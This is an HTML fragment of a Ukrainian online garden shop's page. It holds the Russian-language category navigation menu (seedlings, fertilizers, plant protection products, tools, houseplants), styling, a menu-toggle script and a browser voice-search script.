											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/kedr">
												Кедр											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/kriptomeriya">
												Криптомерія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/prazdnichnye-hvoyniki-v-gorshke">
												Праздничные хвойники в горшке											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah">Растения в контейнерах													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-9">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-9 collapse">
															<ul class="list-unstyled">
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/dekorativnye-kustarniki-v-konteynere">
												Декоративные кустарники в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/lukovichnye-v-konteynere">
												Луковичные в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/mnogoletniki-v-konteynere">
												Многолетники в контейнерах											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/piony-v-konteinerah-gorshkah">
												Пионы в контейнерах											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/plodovye-kustarniki-v-konteynere">
												Плодовые кустарники в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/pryani-ta-likarski-roslini-v-konteynerah">
												Пряные и лекарственные растения в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/rozy-v-gorshkah">
												Розы в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/hvoyni-roslini-v-konteynerah">
												Хвойные растения в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/ekzotika-v-konteynerah">
												Экзотика в контейнерах											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin">Саженцы цитрусовых растений													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-10">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-10 collapse">
															<ul class="list-unstyled">
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/apel-sin">
												Апельсин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/greypfrut">
												Грейпфрут											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/limon">
												Лимон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/mandarin">
												Мандарин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/komplekty-dlya-citrusovyh-rasteniy">
												Комплекты для цитрусовых растений											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/kumkvat">
												Кумкват											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/laym">
												Лайм											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy">Средства защиты растений 															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-11">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-11 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/biopreparaty">
												Биопрепараты											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/komplekty-sredstv-zaschity">
												Комплекты средств защиты растений											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/protraviteli">
												Протравители											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlia-borby-s-sorniakami-gerbitsidy">
												Средства для борьбы с сорняками (гербициды)											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlya-obrobotki-sada-ranney-vesnoy-i-osen-yu">
												Средства для оброботки сада ранней весной и осенью											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-boleznei-rastenii-fungitsidy">
												Средства от болезней растений (фунгициды)											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vreditelei-rastenii-insektitsidy">
												Средства от вредителей растений (инсектициды)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-zimuyuschih-vrediteley">
												Средства от зимующих вредителей											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-koloradskogo-zhuka">
												Средства от колорадского жука											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kornevoy-gnili-i-chernoy-nozhki">
												Средства от корневой гнили и черной ножки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kucheryavosti-persika">
												Средства от курчавости персика											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-medvedki">
												Средства от медведки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sadovyh-i-domashnih-muravev">
												Средства от муравьев и слизней											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-gryzunov">
												Средства от мышей, крыс, кротов и слепышей											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-klescha">
												Средства от паутинного клеща											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sovki-nochnicy">
												Средства от совки (ночницы)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tarakanov-i-murav-ev">
												Средства от тараканов и муравьев											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tli-i-belokrylki">
												Средства от тли и белокрылки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-fitoftory">
												Средства от фитофторы											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hruscha">
												Средства от хруща											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vinograda">
												Средства от болезней винограда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-bytovyh-nasekomyh">
												Средства от бытовых насекомых											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-muh-komarov-i-moli">
												Средства от мух, комаров и моли											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hloroza-list-ev">
												Средства от хлороза листьев											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki">Удобрения и подкормки															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-12">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-12 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/komplekty-udobreniy">
												Комплекты удобрений											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/stimuliatory-rosta">
												Стимуляторы роста											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobnaia-fasovka-stiki-palochki">
												Удобная фасовка (стики и палочки)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniia-v-granulah">
												Удобрения в гранулах											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniia-v-zhidkoi-forme">
												Удобрения в жидкой форме											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniia-granulirovannye-akva">
												Удобрения гранулированные АКВА											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-golubiki-cherniki-klyukvy">
												Удобрения для голубики, черники, клюквы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-osenney-podkormki">
												Удобрения для осенней подкормки											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/sredstva-dlya-komnatnykh-rastenij">
												Удобрения и средства для комнатных растений											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-prolongirovannogo-dlitel-nogo-deystviya">
												Удобрения пролонгированного (длительного) действия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/komplekty-dlya-komnatnyh-rasteniy">
												Комплекты для комнатных растений											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/top-20-luchshego-udobreniya">
												ТОП-20 лучшего удобрения											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-azaliy-i-rododendronov">
												Удобрение для  азалий и рододендронов											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-vinograda">
												Удобрение для винограда											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-dekorativnyh-kustov">
												Удобрение для декоративных кустов											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-klubniki">
												Удобрение для клубники											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-plodovyh-kustov">
												Удобрение для плодовых кустов											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-roz">
												Удобрение для роз											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-sada">
												Удобрение для сада											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-gazona">
												Удобрения для газона											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-kapusty">
												Удобрения для капусты											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-ogoroda">
												Удобрения для огорода											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-orhidey">
												Удобрения для орхидей											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-rassady">
												Удобрения для рассады											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-tomatov">
												Удобрения для томатов											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-fialok-i-gloksiniy">
												Удобрения для фиалок и глоксиний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-hvoynikov">
												Удобрения для хвойников											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-cvetuschih">
												Удобрения для цветущих											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-sukkulentov-kaktusov">
												Удобрения для суккулентов (кактусов)											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii">Саженцы пряных и лекарственных растений													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-13">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-13 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/valeriana">
												Валериана											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kotovnik">
												Котовник (Непета)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/m-yata">
												Мята											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/oregano">
												Орегано											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/rozmarun">
												Розмарин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/chebrec">
												Тимьян (чабрец)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/gisop">
												Иссоп											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kalaminta">
												Каламинта											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/karri">
												Карри											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/mayoran">
												Майоран											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/melisa">
												Мелисса											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/steviya">
												Стевия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/tarhun">
												Тархун											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/shavliya">
												Шалфей											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/ekzotika">Экзотика													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-14">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-14 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/hurma">
												Хурма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/granat">
												Гранат											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/inzhir">
												Инжир											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/kivi">
												Киви											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/avokado">
												Авокадо 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/azimina">
												Азимина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/ananas">
												Ананас											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/arbutus-zemlyanichnoe-derevo">
												Арбутус (земляничное дерево)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/banan">
												Банан											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/zizifus">
												Зизифус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/kashtan-s-edobnyy">
												Каштан съедобный											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/kavove-derevo">
												Кофейное дерево											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/kudraniya-klubnichnoe-derevo">
												Кудрания (клубничное дерево)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/lavr">
												Лавр											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/pomelo">
												Помело											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/feyhoa">
												Фейхоа											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary">Садовый инвентарь и товары для полива															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-15">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-15 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/setki-zateniaiushchie-i-zashchitnye">
												Агроволокно | Сетки затеняющие и защитные											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/gorshki-dlya-rasteniy">
												Горшки для растений											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/gruntosmesi-i-substraty">
												Грунтосмеси и субстраты											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/korzinki-dlia-lukovits">
												Корзинки для луковиц											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/perchatki">
												Перчатки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/sadovo-ogorodnyi-inventar">
												Садово-огородный инвентарь											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/tovari-dlya-polivu">
												Товары для полива											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/torfianye-gorshki-dlia-rassady">
												Торфяные горшки для рассады											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/vse-dlya-rassady">
												Все для рассады											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/kora-i-agroperlit">
												Вспомогательные товары для клумб и горшков											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/komplekty-instrumentov">
												Комплекты инструментов											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li>
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/podarunkovi-sertificaty">
							Подарочные сертификаты						</a>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya">Комнатные растения													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-17">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-17 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya/lukovichnye-dlya-vysadki-v-gorshki">
												Луковичные растения для высадки в горшки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya/mnogoletniki-dlya-vysadki-v-gorshki">
												Многолетники для высадки в горшки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya/dekorativnye-rasteniya-dlya-vysadki-v-gorshki">
												Декоративные растения для высадки в горшки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya/semena-cvetov-dlya-vyraschivaniya-v-gorshkah">
												Семена цветов для выращивания в горшках											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya/sukulenti-i-kaktusy">
												Суккуленты и кактусы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya/komnatnye-vazony">
												Комнатные вазоны											</a>
										</li>
																	</ul>
													</div>
					</li>
																		<li>
					<div class="s-menu-pop">
						<div class="s-menu-pop-name">Популярні</div>
						<div class="s-menu-pop-list">
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
									Гиппеаструмы (Амариллисы)								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/georgina">
									Георгины								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/gladiolusy">
									Гладиолусы								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/lilii/lilii-mahrovye">
									Лилии Махровые								</a>
													</div>

					</div>
				</li>
					</ul>

		<style>
			.deliv_now {
				background: #5ebb46;
				color: #fff;
				padding: 1px 3px;
				border-radius: 4px;
			}

			@media (max-width: 575px) {
				.s-menu-op {
					background: #fff;
				}
			}

			.s-menu-pop {
				display: flex;
				width: 100%;
				padding: 10px 30px;
				flex-direction: column;
			}

			.s-menu-pop-name {
				width: 100%;
				color: #333;
				font-size: 15px;
				margin-bottom: 10px;
			}

			.s-menu-pop-list {
				display: flex;
				justify-content: space-between;
				flex-wrap: wrap;
			}

			.s-menu-pop-item {
				display: flex;
				padding: 10px;
				margin: 5px 0;
				width: 48%;
				justify-content: center;
				align-items: center;
				border-radius: 5px;
				color: #5ebb46;
				border: 1px solid #5ebb46;
				font-size: 15px;
			}
		</style>

					<div class="d-sm-none s-menu-banner">
															<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/banners/vesna2026/menju/menju-nasinnja-01-380x50.webp"
								alt="213123" class="img-responsive" /></a>
					
							</div>
		
		<ul class="nav d-sm-none navbar-nav">
			<li style="background-color: #5ebb46; color: #fff; border-top:none;"><a href="https://yaskravaklumba.com.ua/stati-i-video"
					style="color: #fff;"><b>Блог</b></a></li>
		</ul>

		<div class=" d-sm-none s-menu-cont">
			<br />
			<a href='tel:0800338654'>0 800 338 654</a>
		</div>
		<br /><br />
	</div>
</nav>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

	$('.s-butt_1').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});
	$('.s-bg').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});

	document.onkeydown = function (evt) {
		evt = evt || window.event;
		var isEscape = false;
		if ("key" in evt) {
			isEscape = (evt.key === "Escape" || evt.key === "Esc");
		} else {
			isEscape = (evt.keyCode === 27);
		}
		if (isEscape) {
			$('.s-menu').removeClass('s-open');
			$('.s-bg').removeClass('s-bg-open');
		}
	};

</script>




      <div class="col-sm-6 col-md-6 col-lg-3 head-search d-none d-sm-flex" id="search-t"><div id="search" class="input-group">
  <input type="text" name="search" id="search-inp" value="" placeholder="Поиск товара по каталогу" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>

</div>

	  </div>
      <div class="col-sm-0">
	  </div>
      <div class="col-sm-12 col-md-12 col-lg-6 d-none d-sm-flex head-links">
	    <span class="input-group-btn search-mk" style="display: none;">
			<button class="btn btn-default btn-lg" id="voice-micro"><i class="fa fa-microphone"></i></button>
		</span>

<style>
	.search-mk .btn-lg {
		width: 32px;
		height: 32px;
		font-size: 15px;
		line-height: 18px;
		padding: 0px;
		border-radius: 2px;
		margin-left: 2px;
	}
	.voice-micro-active {
		background: #cd0000;
		border: none;
	}
</style>


<script>
	var $voiceTrigger = $("#voice-micro");
	var $searchInput = $("#search-inp");
	window.SpeechRecognition = window.SpeechRecognition || window.webkitSpeechRecognition;
	if (window.SpeechRecognition) {
		var recognition = new SpeechRecognition();
		recognition.interimResults = true;
		recognition.lang = 'uk-UA';
		recognition.addEventListener('result', _transcriptHandler);
	} else {
		$voiceTrigger.remove();
	}
	jQuery(document).ready(function(){
		$voiceTrigger.on('click touch', listenStart);
	});
	function listenStart(e){
		$voiceTrigger.addClass('voice-micro-active');
		$searchInput.val('');
		e.preventDefault();
		recognition.start();
	}

	/* Parse voice input */
	function _parseTranscript(e) {
		return Array.from(e.results).map(function (result) { return result[0] }).map(function (result) { return result.transcript }).join('')
	}

	function _transcriptHandler(e) {
		var speechOutput = _parseTranscript(e)
		$searchInput.val(speechOutput);
		$voiceTrigger.removeClass('voice-micro-active');
		if (e.results[0].isFinal) {
			console.log(speechOutput);
		}
	}

</script>
		
		<div class="row block-head-links">
		  <a href="https://yaskravaklumba.com.ua/dostavka-i-oplata" class="head-deliv"><span>Доставка и оплата</span></a>
		  <a href="https://yaskravaklumba.com.ua/stati-i-video" class="head-blog"><span>Блог</span></a>
		  <a href="https://yaskravaklumba.com.ua/contact-us" class="head-support"><span>Поддержка</span></a>
		  <a href="https://yaskravaklumba.com.ua/shop/product/aktsii" class="head-shares"><span>Акции</span></a>
		  <form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language left" href="https://yaskravaklumba.com.ua/ua/shop/product/tyul-pan-lilievidnyy-west-point">UA</a>
       <a class="language-activ right" name="ru-ru">RU</a>
	</div>
